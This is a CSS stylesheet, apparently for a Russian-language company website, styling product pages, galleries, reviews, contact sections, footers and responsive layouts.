.wr_gallery_item{border:1px solid #E4EBF0;border-radius:5px;}
.wr_gallery_item:hover{box-shadow:3px 5px 15px rgba(19, 58, 82, 0.15);}
.fancybox-image{border-radius:5px;}
.review{background:#F8F8F8;}
.wr_rev_item p{line-height:23px;font-size:16px;color:#4F4F4F;}
.wr_rev_item{padding:30px 9%;}
.wr_rev_item h4{font-size:24px;padding-bottom:20px;border-bottom:3px solid #5FC95D;margin-bottom:20px;color:#303133;}
.wr_rev_item h4 span{display:block;vertical-align:top;margin-top:5px;font-size:18px;}
.rev_item{background:#fff;border:1px solid #E4EBF0;border-radius:10px;}
.wrap_review{position:relative;padding-bottom:45px;}
.swiper-pagination{bottom:0;}
.pag_type .swiper-pagination-bullet{width:12px;margin:0 5px;height:12px;background:#fff;position:relative;border:1px solid #E4EBF0;display:inline-block;vertical-align:top;border-radius:50% 50%;}
.pag_type .swiper-pagination-bullet-active{background:#399D3A;border-color:#399D3A;-webkit-box-shadow:0px 0px 0px 2px rgba(57,157,58,1);-moz-box-shadow:0px 0px 0px 2px rgba(57,157,58,1);box-shadow:0px 0px 0px 2px rgba(57,157,58,1);}
.wrap_video{display:-webkit-box;display:-ms-box;display:flex;justify-content:space-between;-ms--wrap:wrap;-wrap:wrap;flex-wrap:wrap;}
.video_txt h4{font-weight:300;line-height:1;padding-bottom:25px;font-size:36px;color:#333333;}
.video_txt p{line-height:21px;font-size:16px;color:#4F4F4F;}
.video_txt{max-width:750px;padding-top:25px;width:calc(100% - 395px);width:-webkit-calc(100% - 395px);width:-moz-calc(100% - 395px);width:-o-calc(100% - 395px);}
.video_img{display:block;vertical-align:top;width:380px;position:relative;}
.video_img img{width:100%;height:auto;display:block;vertical-align:top;}
/*.video_img:after{content:'';position:absolute;background:url(/img/icons/play.svg) no-repeat center center;background-size:cover;width:114px;height:114px;top:61%;left:54%;margin-top:-67px;margin-left:-67px;}*/
.before_foot{padding:35px 0;background:#F8F8F8;}
.wrap_before_foot:after{content:'';clear:both;display:table;}
.before_foot_right{display:-webkit-box;display:-ms-box;display:flex;-ms--wrap:wrap;-wrap:wrap;flex-wrap:wrap;justify-content:space-between;}
.widget{width:300px;float:left;}
.widget img{width:100%;height:auto;display:block;}
.before_foot_right{max-width:770px;float:right;width:calc(100% - 315px);width:-webkit-calc(100% - 315px);width:-moz-calc(100% - 315px);width:-o-calc(100% - 315px);}
.before_foot_item{margin-bottom:40px;display:inline-block;vertical-align:top;max-width:250px;}
.before_foot_item > p{font-weight:300;margin-bottom:4px;font-size:16px;color:#4F4F4F;}
.before_foot_item .tel{display:block;vertical-align:top;font-size:18px;margin-bottom:15px;color:#303133;}
.before_foot_item .tel span{font-weight:bold;font-size:21px;margin-bottom:15px;}
.r_head_tel .tel b{font-size:21px;}
.before_foot_item .place{line-height:17px;font-weight:300;font-size:16px;margin-bottom:4px;}
.before_foot_item .place:before{background:url(/img/icons/caps_bl.svg) no-repeat center center;top:4px;height:12px;}
.before_foot_item .r_head_txt p a{font-size:16px;}
.before_foot_item .mail:before{background:url(/img/icons/mail_bl.svg) no-repeat center center;}
.map{height:320px;}
.footer{background:#F8F8F8;}
.footer .top{background:#303133;}
.footer .top li a:hover{color:#5FC95D;}
.footer .right_head .r_head_tel .tel{margin-right:0;}
.footer .mid_head{background:none;}
.footer .mid_head{border-bottom:1px solid #E8E8E8;}
.social a img{border-radius:50% 50%;}
.bott_foot{padding:20px 0 30px;}
.copyright{text-align:center;font-weight:500;font-size:14px;color:#4F4F4F;}
.wrap_bott_foot{display:-webkit-box;display:-ms-box;display:flex;justify-content:center;-ms--wrap:wrap;-wrap:wrap;flex-wrap:wrap;}
.bott_foot_item{text-align:left;padding:0 35px 15px;}
.bott_foot_item > ul > li{display:block;vertical-align:top;margin-bottom:5px;}
.bott_foot_item > ul > li > a{font-weight:600;font-size:15px;}
.bott_foot_item a{color:#303133;display:block;vertical-align:top;}
.bott_foot_item a:hover{color:#5FC95D;}
.bott_foot_item > ul > li ul li a{font-size:14px;line-height:20px;}
.wrap_modal_block{border-radius:10px;background:#F7F7F6;max-width:370px;margin:0 auto;width:100%;padding:25px 10px;overflow:visible;}
.wrap_form{width:100%;max-width:300px;margin:0 auto;}
.wrap_modal_block h2{font-size:14px;text-align:center;padding-bottom:20px;text-transform:uppercase;color:#399D3A;}
.add_file{display:block;vertical-align:top;width:100%;max-width:234px;margin:14px auto;font-size:14px;text-align:center;color:#399D3A;line-height:37px;background:rgba(255, 255, 255, 0.9);box-shadow:5px 10px 15px rgba(0, 0, 0, 0.15);border-radius:10px;}
.add_file span{display:inline-block;vertical-align:top;position:relative;padding-left:22px;}
.add_file span:before{content:'';position:absolute;top:0;left:0;background:url(/img/icons/add_file.svg) no-repeat center center;width:14px;height:100%;}
.fancybox-close-small:after{display:none;}
.fancybox-close-small{right:-15px;top:-15px;background:url(/img/icons/close2.svg) no-repeat center center #FFFFFF;box-shadow:0px 4px 4px rgba(0, 0, 0, 0.25);width:34px;height:34px;border-radius:50% 50%;}
.wrap_block_first{padding:33px 0;}
.left_first p{position:relative;font-weight:500;line-height:21px;font-size:16px;padding-left:53px;max-width:285px;margin-bottom:30px;color:#FFFFFF;}
.left_first p:before{content:'';position:absolute;top:0;left:0;background:url(/img/icons/family.svg) no-repeat center center;width:40px;height:40px;background-size:cover;}
label:hover{cursor:pointer;}
.jq-checkbox.checked + .check_side_txt{background:#5FC95D;border-color:#5FC95D;color:#fff;}
.jq-checkbox.checked + .check_side_txt span{color:#fff;}
.open_side{display:none;}
.wr_search{margin-bottom:20px;position:relative;}
.inp_s{display:block;vertical-align:top;border:1px solid #E2E2E2;line-height:32px;height:34px;border-radius:5px;width:100%;background:#FAFAFA;padding:0 35px 0 20px;font-size:14px;color:#878787;}
.inp_s::-webkit-input-placeholder{opacity:1;transition:opacity 0.3s ease;font-size:14px;color:#878787;font-family:'Roboto', sans-serif;}
.inp_s::-moz-placeholder{opacity:1;transition:opacity 0.3s ease;font-size:14px;color:#878787;font-family:'Roboto', sans-serif;}
.inp_s:-moz-placeholder{opacity:1;transition:opacity 0.3s ease;font-size:14px;color:#878787;font-family:'Roboto', sans-serif;}
.inp_s:-ms-input-placeholder{opacity:1;transition:opacity 0.3s ease;font-size:14px;color:#878787;font-family:'Roboto', sans-serif;}
.inp_s:focus::-webkit-input-placeholder{opacity:0;transition:opacity 0.3s ease;}
.inp_s:focus::-moz-placeholder{opacity:0;transition:opacity 0.3s ease;}
.inp_s:focus:-moz-placeholder{opacity:0;transition:opacity 0.3s ease;}
.inp_s:focus:-ms-input-placeholder{opacity:0;transition:opacity 0.3s ease;}
.inp_sub{position:absolute;top:0;right:0;width:30px;display:block;vertical-align:top;height:100%;font-size:0px;background:url(/img/icons/search.svg) no-repeat center center;z-index:2;}
.inp_sub:hover{opacity:0.75;}
.clear_filtr{display:block;vertical-align:top;font-weight:500;line-height:22px;font-size:15px;color:#494A4C;}
.clear_filtr:hover{color:#E02D58;}
.clear_filtr span{display:inline-block;vertical-align:top;position:relative;padding-right:18px;}
.clear_filtr span:after{content:'';position:absolute;top:1px;right:0;height:100%;background:url(/img/icons/delete.svg) no-repeat center center;width:10px;}
.content_catalog{float:right;max-width:780px;width:calc(100% - 315px);width:-webkit-calc(100% - 315px);width:-moz-calc(100% - 315px);width:-o-calc(100% - 315px);}
.page_with_side .cat_type_item{width:33.33%;}
.page_with_side .video_img{float:none;margin-bottom:20px;}
.page_with_side .video_txt{float:none;width:100%;padding-top:0;}
.in_catalog{padding-bottom:30px;}
.in_tovar .title{text-align:left;}
.ttu.title{text-transform:uppercase;}
.wrap_tovar_page{background:#F8F8F8;}
.right_tovar{float:right;width:385px;padding-top:30px;padding-bottom:30px;}
.left_tovar{float:left;max-width:780px;width:calc(100% - 425px);width:-webkit-calc(100% - 425px);width:-moz-calc(100% - 425px);width:-o-calc(100% - 425px);}
.big_photo{display:block;vertical-align:top;}
.big_photo img{width:100%;height:auto;display:block;}
.wr_small{margin-left:-10px;display:-webkit-box;display:-ms-box;display:flex;-ms--wrap:wrap;-wrap:wrap;flex-wrap:wrap;}
.foto_small{display:block;vertical-align:top;padding:0 10px;margin-top:20px;width:25%;}
.foto_small img{width:100%;height:100%;display:block;vertical-align:top;object-fit:cover;}
.foto_small.current_foto img{-webkit-box-shadow:0px 0px 0px 1px rgba(95,201,93,1);-moz-box-shadow:0px 0px 0px 1px rgba(95,201,93,1);box-shadow:0px 0px 0px 1px rgba(95,201,93,1);}
.foto_small:hover{cursor:pointer;}
.main_much{font-weight:500;font-size:18px;margin-bottom:40px;color:#333333;}
.main_much span{font-size:30px;color:#5FC95D;}
.list_much li{display:block;vertical-align:top;font-weight:500;margin-bottom:13px;font-size:18px;color:#4F4F4F;}
.list_much li span{color:#5FC95D;}
.right_tovar .but_type2{margin:25px 0;margin-left:0;}
.list_khar li span{font-weight:600;}
.list_khar li{display:block;vertical-align:top;font-size:18px;margin-bottom:13px;color:#4F4F4F;}
.list_khar li sup{font-size:10px;}
.right_tovar .show_all{margin-left:0;}
.dop_uslugi{display:inline-block;vertical-align:top;padding-right:26px;font-weight:500;margin:20px 0;position:relative;font-size:18px;color:#399D3A;}
.dop_uslugi:after{content:'';position:absolute;top:2px;right:0;background:url(/img/icons/ar_r_green.svg) no-repeat center center;width:15px;height:100%;}
.dop_uslugi:hover{color:#5FC95D;}
.right_tovar .wr_social{text-align:left;position:static;float:none;}
textarea.input_one{line-height:normal;text-align:left;padding:15px 15px;height:125px;}
.wrap_form form > p{color:#4F4F4F;font-size:14px;padding-bottom:15px;text-align:center;}
.wrap_form form > p a{color:#399D3A;}
.wrap_form form > p a:hover{color:#5FC95D;}
.planirovka .title{text-transform:none;}
.planirovka_item{float:left;width:48.68%;border:1px solid #E8E8E8;text-align:center;padding:30px 20px;position:relative;margin-bottom:35px;}
.planirovka_item:nth-child(2n){float:right;}
.planirovka_img{display:table;vertical-align:middle;width:100%;border-collapse:collapse;}
.planirovka_img span{display:table-cell;vertical-align:middle;height:100%;}
.planirovka_item p{font-size:24px;position:absolute;top:20px;left:20px;color:#333333;}
.type_tov_txt .show_all{margin-left:0;margin-bottom:30px;}
.type_tov_txt p{max-width:795px;font-size:16px;color:#777777;}
.head_changes h4{display:inline-block;vertical-align:top;text-transform:uppercase;font-weight:600;font-size:15px;width:100%;line-height:40px;color:#777777;}
.head_changes{background:#F2F2F2;padding-top:8px;}
.body_changes{margin-bottom:7px;box-shadow:0px 5px 10px rgba(0, 0, 0, 0.1);}
.right_tab_khar{float:right;width:480px;position:relative;padding:10px 0;}
.compl_img{position:absolute;top:10px;right:0;bottom:10px;width:100%;opacity:0;visibility:hidden;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;transition:all 0.3s ease-out;}
.compl_img img{width:100%;height:auto;display:block;}
.compl_img.active{opacity:1;visibility:visible;}
.left_tab_khar{max-width:900px;margin:0 auto;position:relative;}
.left_tab_khar{padding:10px 0;}
.row_item:nth-child(even){background:#F8F8F8;}
.row_item td{padding:3px 0;position:relative;}
.row_item td.cell1:before{content:'';position:absolute;top:0;right:100%;height:100%;width:1000px;}
.row_item:nth-child(even) td.cell1:before{background:#F8F8F8;}
.tabContainer .tabContent{border:none;padding:0px;background-color:transparent;}
.tabNav{display:inline-block;vertical-align:top;}
.row_item td.cell1{width:270px;}
.mResTabAccordA{display:inline-block;width:190px;border-radius:5px 5px 0 0;text-decoration:none;text-transform:none;padding:10px 10px;line-height:20px;text-align:center;background-color:transparent;font-size:15px;color:#3A97E1;}
.active .mResTabAccordA{background:#399D3A;color:#fff;}
.row_item td.cell1{font-size:15px;line-height:25px;color:#777777;}
.tb_khar{width:100%;border-collapse:collapse;}
.act_list{font-weight:600;font-size:15px;color:#333333;}
.act_list a{margin-top:6px;margin-left:5px;display:inline-block;vertical-align:top;width:16px;}
.act_list a img{width:100%;height:auto;display:block;}
.delivery_block{position:relative;display:inline-block;vertical-align:top;width:100%;}
.delivery_block:hover{cursor:pointer;}
.delivery_block .delivery_list{z-index:11;padding:0 25px 0 11px;border:1px solid #E2E2E2;border-radius:5px;line-height:23px;}
.delivery_list span{display:block;position:relative;width:100%;}
.delivery_list span:hover{cursor:pointer;}
.btn{display:block;vertical-align:top;position:absolute;background:url(/img/icons/ar_bott.svg) no-repeat center center;width:9px;height:25px;top:0;right:5px;z-index:2;}
.delivery_block ul.cities_list{z-index:10;position:absolute;background:#fff;width:100%;min-width:185px;display:none;overflow:hidden;overflow-y:auto;max-height:200px;top:0;left:0;border:1px solid #E2E2E2;box-shadow:1px 3px 9px rgba(0, 0, 0, 0.2);border-radius:5px;}
ul.cities_list li{list-style-type:none;display:block;vertical-align:top;line-height:18px;position:relative;padding:6px 10px;font-weight:600;font-size:15px;color:#333333;}
ul.cities_list li:hover{cursor:pointer;background:#F6F6F6;}
.raschet_tovar_page{background:#F8F8F8;}
.raschet_tovar_page h2{font-weight:600;font-size:18px;padding-bottom:18px;text-transform:uppercase;color:#777777;}
.input_two{display:block;vertical-align:top;width:100%;padding:0 15px;background:#fff;border:1px solid #F2F2F2;max-width:500px;line-height:36px;height:38px;font-size:15px;color:#303133;font-family:'Exo 2', sans-serif;}
.input_two::-webkit-input-placeholder{opacity:1;transition:opacity 0.3s ease;font-size:15px;color:#999999;font-family:'Exo 2', sans-serif;}
.input_two::-moz-placeholder{opacity:1;transition:opacity 0.3s ease;font-size:15px;color:#999999;font-family:'Exo 2', sans-serif;}
.input_two:-moz-placeholder{opacity:1;transition:opacity 0.3s ease;font-size:15px;color:#999999;font-family:'Exo 2', sans-serif;}
.input_two:-ms-input-placeholder{opacity:1;transition:opacity 0.3s ease;font-size:15px;color:#999999;font-family:'Exo 2', sans-serif;}
.input_two:focus::-webkit-input-placeholder{opacity:0;transition:opacity 0.3s ease;}
.input_two:focus::-moz-placeholder{opacity:0;transition:opacity 0.3s ease;}
.input_two:focus:-moz-placeholder{opacity:0;transition:opacity 0.3s ease;}
.input_two:focus:-ms-input-placeholder{opacity:0;transition:opacity 0.3s ease;}
.raschet_map p{font-size:15px;color:#303133;padding-top:18px;}
.raschet_map p{margin-bottom:20px;}
.raschet_map_item{height:360px;margin-bottom:35px;}
.raschet_map_txt p{font-size:15px;margin-bottom:10px;color:#303133;}
.raschet_map_txt p span{color:#5FC95D;}
.raschet_map_txt .tel{display:block;vertical-align:top;margin-bottom:5px;font-weight:500;font-size:24px;color:#399D3A;}
.raschet_map_txt .zakaz{display:inline-block;vertical-align:top;position:relative;font-weight:500;font-size:18px;padding-right:24px;color:#399D3A;}
.raschet_map_txt .zakaz:after{content:'';position:absolute;top:2px;right:0;height:100%;background:url(/img/icons/ar_r_green.svg) no-repeat center center;width:15px;}
.raschet_map_txt .zakaz:hover{color:#5FC95D;}
.raschet_tovar_page{margin-top:0px;}
.all_much_tov li{display:block;vertical-align:top;margin-bottom:15px;font-size:15px;color:#303133;}
.all_much_tov li b{font-weight:600;font-size:18px;}
.all_much_tov h4{font-weight:500;font-size:36px;color:#303133;}
.all_much_tov .but_type2{font-weight:bold;margin-left:0;margin-top:30px;width:100%;max-width:330px;line-height:53px;height:53px;font-size:21px;}
.all_much_tov ul{padding-bottom:20px;}
.opisanie_main_tovar{background:#F8F8F8;}
.opisanie_main_type_txt p{line-height:21px;font-size:16px;padding-bottom:20px;color:#4F4F4F;}
.opisanie_main_type_txt li{display:block;vertical-align:top;position:relative;line-height:21px;font-size:16px;padding-left:16px;color:#4F4F4F;}
.opisanie_main_type_txt li:before{content:'';position:absolute;top:12px;left:0;width:3px;height:3px;border-radius:50% 50%;background:#399D3A;}
.opisanie_main_type_txt ul{padding-bottom:20px;padding-left:20px;}
.left_opisanie_main a{display:inline-block;vertical-align:top;position:relative;font-weight:500;font-size:18px;padding-right:24px;color:#399D3A;}
.opisanie_main_type_txt a:after{content:'';position:absolute;top:2px;right:0;height:100%;background:url(/img/icons/ar_r_green.svg) no-repeat center center;width:15px;}
.opisanie_main_type_txt a:hover{color:#5FC95D;}
.wrap_gallery_in{margin-left:-10px;display:-webkit-box;display:-ms-box;display:flex;-ms--wrap:wrap;-wrap:wrap;flex-wrap:wrap;}
.gallery_in_item{padding:10px 10px;width:33.33%;}
.gallery_in_item a{display:block;vertical-align:top;}
.gallery_in_item a:hover{opacity:0.86;}
.gallery_in_item a img{width:100%;height:100%;display:block;vertical-align:top;object-fit:cover;border-radius:5px;}
.type_pad.near{padding-top:0;}
.left_opisanie_main{max-width:777px;float:left;width:calc(100% - 295px);width:-webkit-calc(100% - 295px);width:-moz-calc(100% - 295px);width:-o-calc(100% - 295px);}
.opisanie_main_type_txt:after{content:'';clear:both;display:table;}
.opisanie_main_type_txt .right_first{height:auto;float:right;}
.type_txt_item{max-width:777px;line-height:21px;font-size:16px;color:#4F4F4F;padding-bottom: 40px;}
.type_txt_about{}
.type_txt_item p, .type_txt_item ul, .type_txt_item ol{padding-bottom:20px;}
.type_txt_item h2{font-weight:300;font-size:28px;color:#303133;padding-bottom:20px;line-height: 30px;}
.type_txt_item h3{font-weight:600;font-size:24px;padding-bottom:18px;color:#4F4F4F;}
.type_txt_item h4{font-weight:300;font-size:24px;padding-bottom:20px;color:#303133;}
.type_txt_about .long_img{margin:10px 0 30px;}
.type_txt_about .long_img img{width:100%;height:auto;display:block;}
.type_txt_item ul, .type_txt_about ol{margin-left:20px;}
.type_txt_item ol li{line-height:21px;font-size:16px;color:#4F4F4F;padding-bottom:6px;}
.type_txt_item ol li{list-style-position:inside;}
.type_txt_item ul li{padding-left:16px;position:relative;padding-bottom:6px;}
.type_txt_item ul li:before{content:'';position:absolute;top:11px;left:0;width:3px;height:3px;border-radius:50% 50%;background:#399D3A;}
.type_tb_block{}
.tb_item_in{width:100%;border-collapse:collapse;text-align:left;margin-bottom:10px;margin:20px 0;background:#FFFFFF;box-shadow:0px 5px 10px rgba(0, 0, 0, 0.1);border-top:1px solid #f2f2f2;}
.tb_item_in thead{background:#F2F2F2;}
.tb_item_in th{font-weight:600;padding:16px 20px 10px;font-size:15px;color:#777777;}
.tb_item_in td{padding:8px 20px 6px;font-weight:600;border-left:1px solid #F2F2F2;font-size:15px;line-height:18px;color:#333333;}
.tb_item_in td.cell1_1{border-left:none;font-weight:400;}
.tb_item_in tr:nth-child(even){background:#F8F8F8;}
.about_images{display:-webkit-box;display:-ms-box;display:flex;-ms--wrap:wrap;-wrap:wrap;flex-wrap:wrap;}
.about_img_item{width:32%;padding:0px 0px 20px;margin-right:2%;}
.about_img_item a{display:block;vertical-align:top;}
.about_img_item a img{width:100%;height:100%;display:block;vertical-align:top;object-fit:cover;border-radius:5px;}
.about_img_item a:hover{opacity:0.85;}
.about_img_item:nth-child(3n){margin-right:0;}
.about_images{padding:35px 0 15px;}
.podpiska{margin:35px 0;padding:20px 20px;background:linear-gradient(360deg, rgba(255, 255, 255, 0.33) 0%, rgba(255, 255, 255, 0) 97.5%), #F8F8F8;box-shadow:3px 6px 9px rgba(12, 63, 89, 0.2);}
.wr_podpiska{width:100%;max-width:1020px;margin:0 auto;display:-webkit-box;display:-ms-box;display:flex;-webkit-box-align:center;-ms--align:center;align-items:center;-webkit-box-pack:center;-ms--pack:center;justify-content:space-between;-ms--wrap:wrap;-wrap:wrap;flex-wrap:wrap;}
.wr_podpiska p{font-size:18px;max-width:310px;padding-bottom:0;line-height:normal;color:#333333;}
.wr_podpiska form{width:calc(100% - 325px);width:-webkit-calc(100% - 325px);width:-moz-calc(100% - 325px);width:-o-calc(100% - 325px);display:-webkit-box;display:-ms-box;display:flex;-webkit-box-align:center;-ms--align:center;align-items:center;-webkit-box-pack:center;-ms--pack:center;justify-content:space-between;-ms--wrap:wrap;-wrap:wrap;flex-wrap:wrap;}
.wr_podpiska form .input_one{width:350px;border-radius:0;line-height:48px;height:50px;text-align:center;}
.wr_podpiska form .but_type2{width:250px;line-height:45px;border-radius:30px;height:45px;margin-top:0;}
.back{display:block;vertical-align:top;position:relative;float:left;font-weight:500;padding-left:22px;font-size:18px;color:#399D3A;}
.back:before{content:'';position:absolute;top:1px;left:0;background:url(/img/icons/ar_left.svg) no-repeat center center;width:15px;height:100%;}
.back:hover{color:#5FC95D;}
.in_about:after{content:'';clear:both;display:table;}
.in_about{padding-bottom:45px;}
.in_about .title h2{text-align:left;}
.right_contact{float:right;width:600px;}
.wrap_contact_page h3{font-weight:600;font-size:24px;padding-bottom:18px;color:#4F4F4F;}
.wrap_contact_page h5{font-weight:600;padding-bottom:20px;font-size:16px;color:#4F4F4F;}
.right_contact p{font-weight:300;font-size:14px;padding-bottom:15px;color:#4F4F4F;}
.left_contact .before_foot_item{width:50%;margin-bottom:25px;}
.wr_contact_before{display:-webkit-box;display:-ms-box;display:flex;-ms--wrap:wrap;-wrap:wrap;flex-wrap:wrap;}
.left_contact{float:left;max-width:500px;width:calc(100% - 615px);width:-webkit-calc(100% - 615px);width:-moz-calc(100% - 615px);width:-o-calc(100% - 615px);}
.before_foot_item p{font-weight:600;font-size:16px;color:#4F4F4F;}
.contact_social_group{float:left;width:calc(100% - 315px);width:-webkit-calc(100% - 315px);width:-moz-calc(100% - 315px);width:-o-calc(100% - 315px);}
.wr_contact_left .widget{float:right;width:300px;}
.social_group_item{margin-bottom:25px;}
.social_group_item p{font-weight:600;margin-bottom:10px;font-size:16px;color:#4F4F4F;}
.social_group_item a{display:block;vertical-align:top;font-weight:300;font-size:16px;color:#407DCF;}
.social_group_item a:hover{text-decoration:underline;}
.wr_contact_left{margin-top:40px;width:calc(100% - 615px);width:-webkit-calc(100% - 615px);width:-moz-calc(100% - 615px);width:-o-calc(100% - 615px);}
.widget{border:1px solid #E0E6EB;}
.contact_map.map{margin-top:40px;height:600px;}
.review_row .rev_item{float:left;width:48.68%;margin-bottom:30px;}
.review_row .rev_item:nth-child(2n){float:right;}
.news_item{padding:30px 15px 20px 30px;margin-bottom:25px;background:#FFFFFF;border:1px solid #E4EBF0;border-radius:10px;}
.news_txt{float:left;max-width:777px;width:calc(100% - 320px);width:-webkit-calc(100% - 320px);width:-moz-calc(100% - 320px);width:-o-calc(100% - 320px);}
.news_txt h4{font-weight:300;padding-bottom:17px;font-size:24px;color:#303133;}
.news_txt h4 a{display:block;vertical-align:top;color:#303133;}
.news_txt h4 a:hover{color:#399D3A;}
.news_txt p{line-height:21px;font-size:16px;padding-bottom:15px;color:#4F4F4F;}
.news_txt .read{display:inline-block;vertical-align:top;position:relative;padding-right:22px;font-weight:500;line-height:32px;font-size:18px;color:#399D3A;}
.news_txt .read:hover{color:#5FC95D;}
.news_txt .read:after{content:'';position:absolute;top:2px;right:0;width:15px;height:100%;background:url(/img/icons/ar_r_green.svg) no-repeat center center;}
.news_img{display:block;vertical-align:top;float:right;width:305px;}
.news_img img{width:100%;height:auto;display:block;border-radius:5px;}
*.invise{display:none;}
@media (max-width:1900px){}
@media (max-width:1799px){}
@media (max-width:1679px){}
@media (max-width:1599px){}
@media (max-width:1535px){}
@media (max-width:1439px){}
@media (max-width:1367px){}
@media (max-width:1279px){}
@media (max-width:1199px){.logo{width:291px;}
.video_txt{padding-top:0px;}
.right_tab_khar{width:400px;}
.left_tab_khar{width:calc(100% - 415px);width:-webkit-calc(100% - 415px);width:-moz-calc(100% - 415px);width:-o-calc(100% - 415px);}
.planirovka_img img{max-width:100%;height:auto;margin:0 auto;display:block;}
}
@media (max-width:1099px){.right_contact{width:49%;}
.left_contact{width:49%;}
.wr_contact_left{width:49%;}
.contact_map.map{margin-top:25px;height:320px;}
.about_page .wr_social{float:right;text-align:right;position:absolute;margin-top:0;top:15px;}
.left_tab_khar{width:calc(100% - 335px);width:-webkit-calc(100% - 335px);width:-moz-calc(100% - 335px);width:-o-calc(100% - 335px);}
.right_tab_khar{width:320px;}
.before_foot_item{max-width:220px;}
.in_bl_first.main{width:51%;margin-left:-25.5%;}
.r_head_tel .tel{display:block;margin-right:0;}
.r_head_tel{text-align:right;}
.wr_social{float:none;position:static;text-align:center;margin-top:10px;}
}
@media (max-width:1023px){.row_item td.cell1{width:230px;}
.head_changes h4{width:100%;}
.content_catalog .title .wr_social{float:right;position:absolute;margin-top:0;text-align:right;}
}
@media (max-width:989px){.review_row .rev_item{width:100%;height:auto !important;}
.review_row:last-of-type .rev_item:last-of-type{margin-bottom:0;}
.right_contact{width:100%;}
.left_contact{width:100%;}
.wr_contact_left{width:100%;margin-top:10px;}
.wr_podpiska{width:100%;max-width:320px;display:block;text-align:center;}
.wr_podpiska p{padding-bottom:25px;}
.wr_podpiska form{width:100%;display:block;}
.wr_podpiska form .input_one{width:100%;}
.wr_podpiska form .but_type2{margin-top:15px;}
.left_tovar{float:none;max-width:inherit;width:calc(100% - 0px);width:-webkit-calc(100% - 0px);width:-moz-calc(100% - 0px);width:-o-calc(100% - 0px);}
.left_tab_khar{width:calc(100% - 0px);width:-webkit-calc(100% - 0px);width:-moz-calc(100% - 0px);width:-o-calc(100% - 0px);}
.right_tab_khar{display:none;}
.right_tovar{float:none;width:100%;}
.sidebar{float:none;width:100%;margin-bottom:25px;}
.open_side{display:block;line-height:24px;}
.open_side > *{display:inline-block;vertical-align:top;}
.open_side img{width:24px;}
.open_side span{color:#84CB50;font-size:16px;margin-left:5px;}
.wr_rev_item{padding:30px 30px;}
.content_catalog{float:none;max-width:inherit;width:100%;}
.wrap_sidebar .close{margin-bottom:15px;}
.wrap_sidebar.active{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%);}
.wrap_sidebar{padding:12px 15px;top:0px;display:block;position:fixed;overflow:hidden;overflow-y:auto;left:0;background:#fff;z-index:104;-webkit-transition:all .25s;transition:all .25s;-webkit-transform:translateX(-104%);-ms-transform:translateX(-104%);transform:translateX(-104%);text-align:left;height:100vh;width:100%;max-width:320px;}
.wr_menu.active{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%);}
.wr_menu{padding:12px 15px;top:0px;display:block;position:fixed;overflow:hidden;overflow-y:auto;left:0;background:#fff;z-index:104;-webkit-transition:all .25s;transition:all .25s;-webkit-transform:translateX(-104%);-ms-transform:translateX(-104%);transform:translateX(-104%);text-align:left;height:100vh;width:100%;max-width:320px;}
.top_menu{display:none;}
.wrap_top{display:block;}
.wrap_top:after{content:'';clear:both;display:table;}
.raschet{float:right;margin-right:-10px;}
.left_first{margin-bottom:25px;text-align:center;width:calc(100% - 0px);width:-webkit-calc(100% - 0px);width:-moz-calc(100% - 0px);width:-o-calc(100% - 0px);}
.right_first{width:100%;max-width:280px;margin:0 auto;}
.left_first ul{width:100%;max-width:280px;margin:0 auto;text-align:left;}
.left_first p{width:100%;max-width:286px;margin:0 auto;text-align:left;}
.podrobno{margin:0 auto;margin-top:20px;}
.left_mid_head .social{display:none;}
.logo{width:100%;max-width:291px;}
.pull{display:block;padding:10px 0 6px;}
.pull span{line-height:23px;font-weight:500;color:#75CA57;margin-left:5px;display:inline-block;vertical-align:top;}
.desk_hide{display:block;}
.close{display:block;}
.wrap_menu{display:block;}
.open_mob{height:39px;width:38px;}
.wr_sub_menu{position:static;display:none;opacity:1;visibility:visible;}
.closed_menu{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);z-index:90;opacity:0;visibility:hidden;}
.active .closed_menu{opacity:1;visibility:visible;}
.cat_type_item{width:33.33%;}
.wrap_video:after{content:'';clear:both;display:table;}
.wrap_video{display:block;}
.video_img{float:left;margin:0 15px 9px 0;}
.video_txt{float:right;float:none;width:100%;}
.before_foot_right{width:100%;}
.bott_foot_item{padding:0 20px 15px;}
.wr_sub_menu{-webkit-transition:all 0s ease-out;-moz-transition:all 0s ease-out;-o-transition:all 0s ease-out;-ms-transition:all 0s ease-out;transition:all 0s ease-out;}
}
@media (max-width:899px){}
@media (max-width:767px){.news_img{float:none;width:100%;max-width:305px;margin:0 auto;margin-bottom:20px;}
.news_item{padding:15px 15px;}
.news_txt{width:100%;}
.news_txt h4{text-align:center;}
.left_opisanie_main{width:100%;float:none;}
.mResTabAccordA{display:block;background:#f8f8f8;width:100%;}
.planirovka_item{width:100%;}
.mResTabAccordA.active{background:#529E35;color:#fff;}
.mResAccordAnchor > span:after{display:none;}
.opisanie_main_type_txt .right_first{margin:0 auto;height:auto;float:none;margin-top:25px;}
.video_img{float:none;margin-bottom:15px;}
.gallery_item{width:50%;}
.wrap_mid_head{display:block;}
.left_mid_head{display:block;margin:15px;}
.logo{display:block;margin:0 auto;}
.right_head{display:block;}
.r_head_txt{display:block;margin:0 auto;margin-bottom:10px;width:100%;max-width:220px;}
.r_head_tel{display:block;margin:0 auto;text-align:center;}
.row_item td{padding:3px 10px;}
.body_changes{margin-left:-10px;width:calc(100% + 20px);width:-webkit-calc(100% + 20px);width:-moz-calc(100% + 20px);width:-o-calc(100% + 20px);}
.in_about .title h2{text-align:center;}
.about_page .wr_social{float:none;text-align:center;position:static;margin-top:10px;}
}
@media (max-width:666px){.tb_item_in td{padding:8px 10px 6px;font-size:14px;}
.gallery_in_item{width:50%;}
.row_item td.cell1{width:100%;display:block;}
.row_item td{display:block;width:100%;}
.row_item td.cell1:before{display:none;}
.cat_type_item{width:50%;}
.content_catalog .title .wr_social{float:none;position:static;text-align:center;margin-top:10px;}
.content_catalog .title{text-align:center;}
.page_with_side .cat_type_item{width:50%;}
}
@media (max-width:567px){.contact_social_group{float:none;width:calc(100% - 0px);width:-webkit-calc(100% - 0px);width:-moz-calc(100% - 0px);width:-o-calc(100% - 0px);}
.wr_contact_left .widget{float:none;width:100%;max-width:284px;}
.tb_item_in{min-width:100%}
.type_tb_block{overflow:hidden;overflow-x:auto;}
.planirovka_item p{font-size:20px;top:10px;left:10px;}
